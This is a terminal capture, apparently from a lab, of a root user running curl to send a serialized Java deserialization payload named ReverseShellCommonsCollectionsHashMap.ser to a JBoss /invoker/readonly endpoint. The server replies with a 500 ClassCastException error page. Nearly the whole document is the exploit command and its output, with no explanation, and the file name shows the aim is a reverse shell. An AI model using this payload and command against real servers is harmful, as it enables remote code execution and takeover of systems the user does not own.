 [root@bogon JavaDeserH2HC]# curl http://192.168.0.109:8080/invoker/readonly --data-binary @ReverseShellCom
monsCollectionsHashMap.ser
<html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-
serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:
white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color
:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P {font-family:Taho
ma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}
HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1" noshade="noshade"><p
><b>type</b> Exception report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>The server encounte
red an internal error () that prevented it from fulfilling this request.</u></p><p><b>exception</b> <pre>j
ava.lang.ClassCastException: java.util.HashSet cannot be cast to org.jboss.invocation.MarshalledInvocation
org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.java:106)
</pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in the JBoss Web/3.0.0-CR2
logs.</u></p><HR size="1" noshade="noshade"><h3>JBoss Web/3.0.0-CR2</h3></body></html>[root@bogon Jav
[root@bogon JavaDeserH2HC]#